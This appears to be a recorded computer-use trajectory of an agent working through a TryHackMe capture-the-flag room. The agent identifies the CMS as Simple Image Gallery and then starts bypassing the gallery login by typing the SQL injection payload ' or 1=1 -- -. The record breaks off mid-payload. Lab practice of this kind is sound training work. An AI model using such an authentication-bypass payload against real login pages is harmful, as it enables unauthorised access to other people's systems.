
Recheck the gallery login address and close the Apache2 Ubuntu Default Page tab.
{"action": "left_click", "coordinate": [508, 13]}

{"action": "left_click", "coordinate": [327, 13]}

{"action": "left_click", "coordinate": [409, 14]}

{"action": "mouse_move", "coordinate": [349, 139]}

Compare the TryHackMe questions with the gallery login page to identify the CMS name.
{"action": "left_click", "coordinate": [157, 13]}

{"action": "mouse_move", "coordinate": [310, 134]}

{"action": "left_click", "coordinate": [331, 13]}

{"action": "left_click", "coordinate": [136, 14]}

Submit Simple Image Gallery as the CMS answer and return to the gallery login page.
{"action": "left_click", "coordinate": [839, 445]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [335, 13]}

{"action": "left_click", "coordinate": [485, 350]}

{"action": "mouse_move", "coordinate": [334, 75]}

{"action": "left_click", "coordinate": [530, 351]}

Bypass the login with username ' or 1=1 -- - and sign in as Administrator.
{"action": "type", "text": "' or"}

{"action": "type", "text": "1=1"}
